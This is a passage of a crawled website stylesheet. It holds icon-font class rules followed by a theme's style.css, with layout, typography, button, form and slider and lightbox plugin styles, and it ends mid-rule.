.ui-windows:before { content: '\f17a'; } /* 'ï…º' */
.ui-android:before { content: '\f17b'; } /* 'ï…»' */
.ui-dribbble:before { content: '\f17d'; } /* 'ï…½' */
.ui-skype:before { content: '\f17e'; } /* 'ï…¾' */
.ui-foursquare:before { content: '\f180'; } /* 'ï†€' */
.ui-trello:before { content: '\f181'; } /* 'ï†' */
.ui-vkontakte:before { content: '\f189'; } /* 'ï†‰' */
.ui-vimeo:before { content: '\f194'; } /* 'ï†”' */
.ui-slack:before { content: '\f198'; } /* 'ï†˜' */
.ui-reddit:before { content: '\f1a1'; } /* 'ï†¡' */
.ui-stumbleupon:before { content: '\f1a4'; } /* 'ï†¤' */
.ui-delicious:before { content: '\f1a5'; } /* 'ï†¥' */
.ui-digg:before { content: '\f1a6'; } /* 'ï†¦' */
.ui-behance:before { content: '\f1b4'; } /* 'ï†´' */
.ui-spotify:before { content: '\f1bc'; } /* 'ï†¼' */
.ui-soundcloud:before { content: '\f1be'; } /* 'ï†¾' */
.ui-codeopen:before { content: '\f1cb'; } /* 'ï‡‹' */
.ui-git:before { content: '\f1d3'; } /* 'ï‡“' */
.ui-slideshare:before { content: '\f1e7'; } /* 'ï‡§' */
.ui-twitch:before { content: '\f1e8'; } /* 'ï‡¨' */
.ui-search:before { content: '\f1f5'; } /* 'ï‡µ' */
.ui-lastfm:before { content: '\f202'; } /* 'ïˆ‚' */
.ui-forumbee:before { content: '\f211'; } /* 'ïˆ‘' */
.ui-sellsy:before { content: '\f213'; } /* 'ïˆ“' */
.ui-shirtsinbulk:before { content: '\f214'; } /* 'ïˆ”' */
.ui-skyatlas:before { content: '\f216'; } /* 'ïˆ–' */
.ui-whatsapp:before { content: '\f232'; } /* 'ïˆ²' */
.ui-snapchat:before { content: '\f2ac'; } /* 'ïŠ¬' */
.ui-close:before { content: '\f2d7'; } /* 'ï‹—' */
.ui-check:before { content: '\f383'; } /* 'ïƒ' */

--- FILE ---
content_type: text/css
request_url: https://www.etha15.com/SiteTheme/css/style.css
body_size: 39210
content:

.clearfix {
    *zoom: 1;
}

    .clearfix:before, .clearfix:after {
        display: table;
        line-height: 0;
        content: "";
    }

    .clearfix:after {
        clear: both;
    }

.clear {
    clear: both;
}

.oh {
    overflow: hidden;
}

.relative {
    position: relative;
}

.white {
    color: #fff;
}

.left {
    float: left;
}

.right {
    float: right;
}

.bg-light {
    background-color: #f7f7f7;
}

.bg-dark {
    background-color: #171821;
}

.last {
    margin-bottom: 0 !important;
}

.img-fullwidth {
    width: 100%;
}

.uppercase {
    text-transform: uppercase;
    letter-spacing: 0.04em;
}

.nocaps {
    text-transform: none;
    letter-spacing: 0;
}

::-moz-selection {
    color: #333;
    background: #fbedc4;
}

::-webkit-selection {
    color: #333;
    background: #fbedc4;
}

::selection {
    color: #333;
    background: #fbedc4;
}

html {
    overflow-x: hidden;
}

a {
    text-decoration: none;
    color: #2D95E3;
}

    a:hover,
    a:focus {
        text-decoration: none;
        color: #171821;
    }

body {
    margin: 0;
    padding: 0;
    font-family: "Source Sans Pro", sans-serif;
    font-size: 15px;
    line-height: 1.5;
    font-smoothing: antialiased;
    -webkit-font-smoothing: antialiased;
    background: #fff;
    outline: 0;
    overflow-x: hidden;
    overflow-y: auto;
    color: #54555E;
    width: 100%;
    height: 100%;
}

    body img {
        border: none;
        max-width: 100%;
        -webkit-user-select: none;
        -moz-user-select: none;
        -o-user-select: none;
        -ms-user-select: none;
        user-select: none;
    }

video {
    height: 100%;
    width: 100%;
}

/*-------------------------------------------------------*/
/* Preloader
/*-------------------------------------------------------*/
.loader-mask {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #fff;
    z-index: 99999;
}

.loader {
    display: block;
    position: absolute;
    font-size: 0;
    color: #2D95E3;
    left: 50%;
    top: 50%;
    width: 42px;
    height: 42px;
    -webkit-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
}

    .loader > div {
        position: absolute;
        top: 50%;
        left: 50%;
        border-radius: 100%;
        display: inline-block;
        float: none;
        width: 38px;
        height: 38px;
        background: transparent;
        border-style: solid;
        border-width: 2px;
        border-right-color: transparent;
        border-left-color: transparent;
        -webkit-animation: ball-clip-rotate-pulse-rotate 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;
        animation: ball-clip-rotate-pulse-rotate 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;
    }

@-webkit-keyframes ball-clip-rotate-pulse-rotate {
    0% {
        -webkit-transform: translate(-50%, -50%) rotate(0);
        transform: translate(-50%, -50%) rotate(0);
    }

    50% {
        -webkit-transform: translate(-50%, -50%) rotate(180deg);
        transform: translate(-50%, -50%) rotate(180deg);
    }

    100% {
        -webkit-transform: translate(-50%, -50%) rotate(360deg);
        transform: translate(-50%, -50%) rotate(360deg);
    }
}

@keyframes ball-clip-rotate-pulse-rotate {
    0% {
        -webkit-transform: translate(-50%, -50%) rotate(0);
        transform: translate(-50%, -50%) rotate(0);
    }

    50% {
        -webkit-transform: translate(-50%, -50%) rotate(180deg);
        transform: translate(-50%, -50%) rotate(180deg);
    }

    100% {
        -webkit-transform: translate(-50%, -50%) rotate(360deg);
        transform: translate(-50%, -50%) rotate(360deg);
    }
}

@-webkit-keyframes ball-clip-rotate-pulse-scale {
    0%, 100% {
        opacity: 1;
        -webkit-transform: translate(-50%, -50%) scale(1);
        transform: translate(-50%, -50%) scale(1);
    }

    30% {
        opacity: .3;
        -webkit-transform: translate(-50%, -50%) scale(0.15);
        transform: translate(-50%, -50%) scale(0.15);
    }
}

@keyframes ball-clip-rotate-pulse-scale {
    0%, 100% {
        opacity: 1;
        -webkit-transform: translate(-50%, -50%) scale(1);
        transform: translate(-50%, -50%) scale(1);
    }

    30% {
        opacity: .3;
        -webkit-transform: translate(-50%, -50%) scale(0.15);
        transform: translate(-50%, -50%) scale(0.15);
    }
}

/*-------------------------------------------------------*/
/* Typography
/*-------------------------------------------------------*/
ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

h1, h2, h3, h4, h5, h6 {
    font-family: "Montserrat", sans-serif;
    margin-top: 0;
    margin-bottom: 10px;
    color: #171821;
    font-weight: 600;
    line-height: 1.3;
    letter-spacing: -0.5px;
}

h1 {
    font-size: 32px;
    letter-spacing: -0.03em;
}

h2 {
    font-size: 26px;
}

h3 {
    font-size: 23px;
}

h4 {
    font-size: 20px;
}

h5 {
    font-size: 18px;
}

h6 {
    font-size: 16px;
}

@media only screen and (max-width: 575px) {
    h1 {
        font-size: 26px;
    }

    h2 {
        font-size: 22px;
    }

    h3 {
        font-size: 18px;
    }
}

@media (max-width: 640px) {
    h1 {
        font-size: 24px;
    }

    h2 {
        font-size: 20px;
    }

    h3 {
        font-size: 19px;
    }

    h4 {
        font-size: 18px;
    }
}

h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a {
    color: inherit;
}

p {
    font-size: 16px;
    color: #54555E;
    font-weight: normal;
    line-height: 26px;
    margin: 0 0 10px;
}

address {
    font-style: normal;
    margin-bottom: 0;
    font-size: 16px;
}

.lead {
    font-size: 18px;
    line-height: 30px;
}

.text-center {
    text-align: center;
}

.text-right {
    text-align: right;
}

.text-left {
    text-align: left;
}

@media only screen and (max-width: 1199px) {
    .text-lg-center {
        text-align: center;
    }
}

@media only screen and (max-width: 991px) {
    .text-md-center {
        text-align: center;
    }
}

@media only screen and (max-width: 767px) {
    .text-sm-center {
        text-align: center;
    }
}

@media only screen and (max-width: 575px) {
    .text-xs-center {
        text-align: center;
    }
}

blockquote {
    text-align: center;
    margin-bottom: 40px;
    margin-top: 40px;
}

    blockquote p {
        font-size: 32px;
        line-height: 1.3;
        margin-bottom: 0 !important;
        position: relative;
        color: #171821;
    }

    blockquote cite {
        font-size: 15px;
        font-weight: 400;
        color: #83858F;
    }

hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #E3E4E8;
}

/*-------------------------------------------------------*/
/* Grid
/*-------------------------------------------------------*/
.section {
    margin-bottom: 40px;
}

@media (min-width: 1280px) {
    .container {
        max-width: 1248px;
    }
}

.container-semi-fluid {
    padding: 0 50px;
}

@media only screen and (max-width: 767px) {
    .container-semi-fluid {
        padding: 0 15px;
    }
}

/* Flexbox
-------------------------------------------------------*/
.flex-parent {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row nowrap;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    flex-flow: row nowrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.flex-child {
    -webkit-box-flex: 1 0 0;
    -ms-flex: 1 0 0;
    flex: 1 0 0;
}

/* Columns With No Gutters
-------------------------------------------------------*/
.no-gutters {
    margin-right: 0;
    margin-left: 0;
}

    .no-gutters > [class*="col-"] {
        padding-right: 0;
        padding-left: 0;
    }

/* Row Gutters
-------------------------------------------------------*/
.row-2 {
    margin: 0 -1px;
}

    .row-2 > div,
    .row-2 > aside {
        padding: 0 1px;
    }

.row-8 {
    margin: 0 -4px;
}

    .row-8 > div,
    .row-8 > aside {
        padding: 0 4px;
    }

.row-10 {
    margin: 0 -5px;
}

    .row-10 > div,
    .row-10 > aside {
        padding: 0 5px;
    }

.row-16 {
    margin: 0 -8px;
}

    .row-16 > div,
    .row-16 > aside {
        padding: 0 8px;
    }

.row-20 {
    margin: 0 -10px;
}

    .row-20 > div,
    .row-20 > aside {
        padding: 0 10px;
    }

.row-24 {
    margin: 0 -12px;
}

    .row-24 > div,
    .row-24 > aside {
        padding: 0 12px;
    }

/*-------------------------------------------------------*/
/* Buttons
/*-------------------------------------------------------*/
.btn {
    font-weight: 700;
    font-family: "Source Sans Pro", sans-serif;
    overflow: hidden;
    display: inline-block;
    text-decoration: none;
    text-align: center;
    border: 0;
    text-transform: uppercase;
    letter-spacing: 0.04em;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    color: #fff;
    background-color: #171821;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    position: relative;
    z-index: 1;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

    .btn:hover {
        color: #fff;
        background-color: #171821;
        border-color: transparent;
    }

    .btn:focus {
        outline: none;
        color: #fff;
    }

.btn-lg, .btn-lg.btn-button {
    font-size: 14px;
    padding: 0 16px;
}

    .btn-lg span, .btn-lg.btn-button span {
        line-height: 46px;
    }

    .btn-lg.btn-button {
        height: 46px;
    }

.btn-sm, .btn-sm.btn-button {
    font-size: 11px;
    padding: 0 20px;
    line-height: 28px;
}

    .btn-sm.btn-button {
        height: 30px;
    }

.btn-color {
    background-color: #2D95E3;
}

    .btn-color:hover {
        opacity: .92;
    }

.btn-dark {
    background-color: #171821;
}

.btn-white {
    background-color: #fff;
    color: #171821;
}

.btn-light {
    background-color: #f7f7f7;
    color: #171821;
}

.btn-stroke {
    background-color: transparent;
    border: 1px solid #E3E4E8;
    color: #171821;
}

.btn-wide {
    width: 100%;
}

.btn-white:focus, .btn-light:focus, .btn-stroke:focus {
    background-color: #171821;
    border-color: transparent;
}

.btn i {
    font-size: 10px;
    position: relative;
    margin-left: 3px;
    top: -1px;
    line-height: 1;
}

.rounded,
.rounded:before {
    border-radius: 70px;
}

.section-buttons {
    margin-bottom: 50px;
}

    .section-buttons a {
        margin-bottom: 10px;
    }

/* Input Buttons
-------------------------------------------------------*/
.btn-button {
    border: none;
    margin-bottom: 0;
    width: auto;
}

    .btn-button.btn-color, .btn-button.btn-dark {
        color: #fff;
    }

    .btn-button.btn-wide {
        width: 100%;
    }

    .btn-button:hover, .btn-button:focus {
        color: #fff;
        background-color: #171821;
    }

/*-------------------------------------------------------*/
/* Form Elements
/*-------------------------------------------------------*/
input,
select,
textarea {
    height: 46px;
    border: 1px solid #E3E4E8;
    background-color: #fff;
    width: 100%;
    margin-bottom: 24px;
    padding: 0 12px;
    -webkit-transition: border-color 0.3s ease-in-out, background-color 0.3s ease-in-out;
    transition: border-color 0.3s ease-in-out, background-color 0.3s ease-in-out;
}

textarea {
    height: auto;
    display: block;
    padding: 8px 16px;
    margin-bottom: 24px;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

input[type=search] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

input:focus,
textarea:focus {
    border-color: #2D95E3;
    background-color: #fff;
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

/* Change Color of Placeholders */
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: #54555E;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
    color: #54555E;
    opacity: 1;
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    color: #54555E;
    opacity: 1;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: #54555E;
}

select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    cursor: pointer;
    padding-left: 12px;
    background-image: url(../img/dropdown.png);
    background-repeat: no-repeat;
    background-position: 100% 50%;
}

    select::-ms-expand {
        display: none;
    }

label {
    color: #171821;
    font-family: "Montserrat", sans-serif;
    font-size: 13px;
    font-weight: 700;
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 6px;
}

/* Checkboxes & Radio Buttons
-------------------------------------------------------*/
input[type="checkbox"] {
    display: none;
}

    input[type="checkbox"] + label:before {
        width: 20px;
        height: 20px;
        content: "";
        display: inline-block;
        font-size: 13px;
        margin: -4px 10px 0 0;
        border-radius: 3px;
        text-align: center;
        vertical-align: middle;
        cursor: pointer;
        border: 1px solid #dbdce1;
    }

    input[type="checkbox"]:checked + label:after {
        font-family: 'ui-icons';
        content: "\f383";
        display: inline-block;
        font-size: 15px;
        text-align: center;
        vertical-align: middle;
        cursor: pointer;
        position: absolute;
        left: 5px;
        top: 0;
    }

    input[type="checkbox"] + label,
    input[type="radio"] + label {
        cursor: pointer;
        margin-bottom: 0;
        position: relative;
        line-height: 22px;
    }

.radio > li,
.checkbox > li {
    padding: 7px 0;
}

input[type="radio"] {
    display: none;
}

    input[type="radio"] + label:before {
        display: inline-block;
        content: "";
        width: 20px;
        height: 20px;
        -webkit-box-shadow: 0 0 0 1px #dbdce1;
        box-shadow: 0 0 0 1px #dbdce1;
        border-radius: 40px;
        margin: -3px 10px 0 0;
        outline: none;
        vertical-align: middle;
        cursor: pointer;
        margin-bottom: 0;
    }

    input[type="radio"]:checked + label:before {
        background-color: #000;
        border: 6px solid #fff;
        padding: 1px;
    }

    input[type="radio"]:focus {
        outline: none;
    }

#contact-form .message {
    height: 50px;
    width: 100%;
    font-size: 13px;
    line-height: 50px;
    text-align: center;
    float: none;
    margin-top: 20px;
    display: none;
    color: #fff;
}

    #contact-form .message.error {
        background-color: #f44336;
    }

    #contact-form .message.success {
        background-color: #4CAF50;
    }

/*-------------------------------------------------------*/
/* Sliders
/*-------------------------------------------------------*/
/*! Flickity v2.1.1
https://flickity.metafizzy.co
---------------------------------------------- */
.flickity-enabled {
    position: relative;
}

    .flickity-enabled:focus {
        outline: 0;
    }

.flickity-viewport {
    overflow: hidden;
    position: relative;
    height: 100%;
}

.flickity-slider {
    position: absolute;
    width: 100%;
    height: 100%;
}

.flickity-enabled.is-draggable {
    -webkit-tap-highlight-color: transparent;
    tap-highlight-color: transparent;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

    .flickity-enabled.is-draggable .flickity-viewport {
        cursor: move;
        cursor: -webkit-grab;
        cursor: grab;
    }

        .flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
            cursor: -webkit-grabbing;
            cursor: grabbing;
        }

.flickity-button {
    position: absolute;
    background: rgba(255, 255, 255, 0.75);
    border: none;
    color: #333;
}

    .flickity-button:hover {
        background: #fff;
        cursor: pointer;
    }

    .flickity-button:focus {
        outline: 0;
        -webkit-box-shadow: 0 0 0 5px #19f;
        box-shadow: 0 0 0 5px #19f;
    }

    .flickity-button:active {
        opacity: .6;
    }

    .flickity-button:disabled {
        opacity: .3;
        cursor: auto;
        pointer-events: none;
    }

.flickity-button-icon {
    fill: #333;
}

.flickity-prev-next-button {
    top: 50%;
    width: 44px;
    height: 44px;
    border-radius: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

    .flickity-prev-next-button.previous {
        left: 10px;
    }

    .flickity-prev-next-button.next {
        right: 10px;
    }

.flickity-rtl .flickity-prev-next-button.previous {
    left: auto;
    right: 10px;
}

.flickity-rtl .flickity-prev-next-button.next {
    right: auto;
    left: 10px;
}

.flickity-prev-next-button .flickity-button-icon {
    position: absolute;
    left: 20%;
    top: 20%;
    width: 60%;
    height: 60%;
}

.flickity-page-dots {
    position: absolute;
    width: 100%;
    bottom: -25px;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
    line-height: 1;
}

.flickity-rtl .flickity-page-dots {
    direction: rtl;
}

.flickity-page-dots .dot {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 0 8px;
    background: #333;
    border-radius: 50%;
    opacity: .25;
    cursor: pointer;
}

    .flickity-page-dots .dot.is-selected {
        opacity: 1;
    }

/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-carousel, .owl-carousel .owl-item {
    -webkit-tap-highlight-color: transparent;
    position: relative;
}

.owl-carousel {
    display: none;
    width: 100%;
    z-index: 1;
}

    .owl-carousel .owl-stage {
        position: relative;
        -ms-touch-action: pan-Y;
        -moz-backface-visibility: hidden;
    }

        .owl-carousel .owl-stage:after {
            content: ".";
            display: block;
            clear: both;
            visibility: hidden;
            line-height: 0;
            height: 0;
        }

    .owl-carousel .owl-stage-outer {
        position: relative;
        overflow: hidden;
        -webkit-transform: translate3d(0, 0, 0);
    }

    .owl-carousel .owl-item, .owl-carousel .owl-wrapper {
        -webkit-backface-visibility: hidden;
        -moz-backface-visibility: hidden;
        -ms-backface-visibility: hidden;
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
    }

    .owl-carousel .owl-item {
        min-height: 1px;
        float: left;
        -webkit-backface-visibility: hidden;
        -webkit-touch-callout: none;
    }

        .owl-carousel .owl-item img {
            display: block;
            width: 100%;
        }

    .owl-carousel .owl-dots.disabled, .owl-carousel .owl-nav.disabled {
        display: none;
    }

    .no-js .owl-carousel, .owl-carousel.owl-loaded {
        display: block;
    }

    .owl-carousel .owl-dot, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-nav .owl-prev {
        cursor: pointer;
        cursor: hand;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
    }

    .owl-carousel.owl-loading {
        opacity: 0;
        display: block;
    }

    .owl-carousel.owl-hidden {
        opacity: 0;
    }

    .owl-carousel.owl-refresh .owl-item {
        visibility: hidden;
    }

    .owl-carousel.owl-drag .owl-item {
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
    }

    .owl-carousel.owl-grab {
        cursor: move;
        cursor: -webkit-grab;
        cursor: grab;
    }

    .owl-carousel.owl-rtl {
        direction: rtl;
    }

        .owl-carousel.owl-rtl .owl-item {
            float: right;
        }

    .owl-carousel .animated {
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        -webkit-animation-fill-mode: both;
        animation-fill-mode: both;
    }

    .owl-carousel .owl-animated-in {
        z-index: 0;
    }

    .owl-carousel .owl-animated-out {
        z-index: 1;
    }

    .owl-carousel .fadeOut {
        -webkit-animation-name: fadeOut;
        animation-name: fadeOut;
    }

@-webkit-keyframes fadeOut {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 0;
    }
}

@keyframes fadeOut {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 0;
    }
}

.owl-height {
    -webkit-transition: height .5s ease-in-out;
    transition: height .5s ease-in-out;
}

.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    -webkit-transition: opacity .4s ease;
    transition: opacity .4s ease;
}

.owl-carousel .owl-item img.owl-lazy {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000;
}

.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url(owl.video.play.png) no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    -webkit-transition: -webkit-transform .1s ease;
    transition: -webkit-transform .1s ease;
    transition: transform .1s ease;
    transition: transform .1s ease, -webkit-transform .1s ease;
}

    .owl-carousel .owl-video-play-icon:hover {
        -webkit-transform: scale(1.3, 1.3);
        transform: scale(1.3, 1.3);
    }

.owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn {
    display: none;
}

.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    -webkit-transition: opacity .4s ease;
    transition: opacity .4s ease;
}

.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
    height: 100%;
    width: 100%;
}

.owl-prev, .owl-next {
    display: block;
    position: absolute;
    top: 50%;
    margin-top: -24px;
    border-radius: 50%;
    background-color: #fff;
    text-align: center;
    line-height: 48px;
    z-index: 10;
    width: 48px;
    height: 48px;
    font-size: 14px;
    color: #171821;
    opacity: 0;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

    .owl-prev:hover, .owl-next:hover {
        color: #fff;
        background-color: #2D95E3;
        border-color: transparent;
    }

.owl-prev {
    left: 10px;
}

.owl-next {
    right: 10px;
}

.owl-carousel:hover .owl-prev,
.owl-carousel:hover .owl-next {
    opacity: 1;
}

.owl-carousel--dark-arrows .owl-prev, .owl-carousel--dark-arrows .owl-next {
    color: #54555E;
}

.owl-carousel--visible-arrows .owl-prev, .owl-carousel--visible-arrows .owl-next {
    opacity: 1;
}

.owl-carousel--visible-arrows .owl-prev,
.owl-carousel--visible-arrows:hover .owl-prev {
    left: -60px;
}

.owl-carousel--visible-arrows .owl-next,
.owl-carousel--visible-arrows:hover .owl-next {
    right: -60px;
}

.owl-dots {
    text-align: center;
    -webkit-tap-highlight-color: transparent;
    margin-top: 30px;
}

.owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline;
}

    .owl-dot span {
        width: 22px;
        height: 4px;
        margin: 3px;
        background: #fff;
        opacity: 0.4;
        display: block;
        -webkit-backface-visibility: visible;
        -webkit-transition: all 200ms ease;
        transition: all 200ms ease;
    }

    .owl-dot.active span,
    .owl-dot:hover span {
        opacity: 1;
        background-color: #2D95E3;
    }

.owl-carousel--dots-inside .owl-dots {
    position: absolute;
    bottom: 20px;
    margin-top: 0;
    width: 100%;
}

.owl-carousel--arrows-outside .owl-prev,
.owl-carousel--arrows-outside .owl-next {
    opacity: 1;
    top: -62px;
    margin-top: 0;
    padding: 0;
    width: 28px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    border: 1px solid #E3E4E8;
    font-size: 12px;
    border-radius: 0;
}

    .owl-carousel--arrows-outside .owl-prev:hover,
    .owl-carousel--arrows-outside .owl-next:hover {
        border-color: transparent;
    }

.owl-carousel--arrows-outside .owl-prev {
    right: 32px;
    left: auto;
}

.owl-carousel--arrows-outside .owl-next {
    right: 0;
}

.owl-custom-nav {
    margin-top: 24px;
}

.owl-custom-nav__btn {
    text-transform: uppercase;
    font-size: 10px;
    border-radius: 5px;
    border: 1px solid #E3E4E8;
    padding: 0 5px;
    line-height: 26px;
    background-color: transparent;
}

    .owl-custom-nav__btn:hover {
        background-color: #2D95E3;
        color: #fff;
        border-color: transparent;
    }

    .owl-custom-nav__btn:focus {
        outline: none;
    }

    .owl-custom-nav__btn i {
        font-size: 8px;
        margin: 0 3px;
        position: relative;
        top: -1px;
    }

/*-------------------------------------------------------*/
/* Magnific Pupop
/*-------------------------------------------------------*/
.mfp-bg, .mfp-wrap {
    position: fixed;
    left: 0;
    top: 0;
}

.mfp-bg, .mfp-container, .mfp-wrap {
    height: 100%;
    width: 100%;
}

    .mfp-arrow:after, .mfp-arrow:before, .mfp-container:before, .mfp-figure:after {
        content: '';
    }

.mfp-bg {
    z-index: 1042;
    overflow: hidden;
    background: #0b0b0b;
    opacity: .8;
}

.mfp-wrap {
    z-index: 1043;
    outline: 0 !important;
    -webkit-backface-visibility: hidden;
}

.mfp-container {
    text-align: center;
    position: absolute;
    left: 0;
    top: 0;
    padding: 0 8px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

    .mfp-container:before {
        display: inline-block;
        height: 100%;
        vertical-align: middle;
    }

.mfp-align-top .mfp-container:before {
    display: none;
}

.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
}

.mfp-ajax-holder .mfp-content, .mfp-inline-holder .mfp-content {
    width: 100%;
    cursor: auto;
}

.mfp-ajax-cur {
    cursor: progress;
}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
}

.mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
    cursor: auto;
}

.mfp-arrow, .mfp-close, .mfp-counter, .mfp-preloader {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.mfp-loading.mfp-figure {
    display: none;
}

.mfp-hide {
    display: none !important;
}

.mfp-preloader {
    color: #CCC;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
}

    .mfp-preloader a {
        color: #CCC;
    }

        .mfp-close, .mfp-preloader a:hover {
            color: #FFF;
        }

.mfp-s-error .mfp-content, .mfp-s-ready .mfp-preloader {
    display: none;
}

button.mfp-arrow, button.mfp-close {
    overflow: visible;
    cursor: pointer;
    background: 0 0;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: 0;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    box-shadow: none;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
}

.mfp-figure:after, .mfp-iframe-scaler iframe {
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    position: absolute;
    left: 0;
}

button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: .65;
    padding: 0 0 18px 10px;
    font-style: normal;
    font-size: 28px;
    font-family: Arial,Baskerville,monospace;
}

    .mfp-close:focus, .mfp-close:hover {
        opacity: 1;
    }

    .mfp-close:active {
        top: 1px;
    }

.mfp-close-btn-in .mfp-close {
    color: #333;
}

.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close {
    color: #FFF;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
}

.mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #CCC;
    font-size: 12px;
    line-height: 18px;
    white-space: nowrap;
}

.mfp-figure, img.mfp-img {
    line-height: 0;
}

.mfp-arrow {
    position: absolute;
    opacity: .65;
    margin: -55px 0 0;
    top: 50%;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: transparent;
}

    .mfp-arrow:active {
        margin-top: -54px;
    }

    .mfp-arrow:focus, .mfp-arrow:hover {
        opacity: 1;
    }

    .mfp-arrow:after, .mfp-arrow:before {
        display: block;
        width: 0;
        height: 0;
        position: absolute;
        left: 0;
        top: 0;
        margin-top: 35px;
        margin-left: 35px;
        border: inset transparent;
    }

    .mfp-arrow:after {
        border-top-width: 13px;
        border-bottom-width: 13px;
        top: 8px;
    }

    .mfp-arrow:before {
        border-top-width: 21px;
        border-bottom-width: 21px;
        opacity: .7;
    }

.mfp-arrow-left {
    left: 0;
}

    .mfp-arrow-left:after {
        border-right: 17px solid #FFF;
        margin-left: 31px;
    }

    .mfp-arrow-left:before {
        margin-left: 25px;
        border-right: 27px solid #3F3F3F;
    }

.mfp-arrow-right {
    right: 0;
}

    .mfp-arrow-right:after {
        border-left: 17px solid #FFF;
        margin-left: 39px;
    }

    .mfp-arrow-right:before {
        border-left: 27px solid #3F3F3F;
    }

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
}

    .mfp-iframe-holder .mfp-content {
        line-height: 0;
        width: 100%;
        max-width: 900px;
    }

.mfp-image-holder .mfp-content, img.mfp-img {
    max-width: 100%;
}

.mfp-iframe-holder .mfp-close {
    top: -40px;
}

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%;
}

    .mfp-iframe-scaler iframe {
        display: block;
        top: 0;
        width: 100%;
        height: 100%;
        background: #000;
    }

.mfp-figure:after, img.mfp-img {
    width: auto;
    height: auto;
    display: block;
}

img.mfp-img {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 40px 0;
    margin: 0 auto;
}

.mfp-figure:after {
    top: 40px;
    bottom: 40px;
    right: 0;
    z-index: -1;
    background: #444;
}

.mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px;
}

.mfp-figure figure {
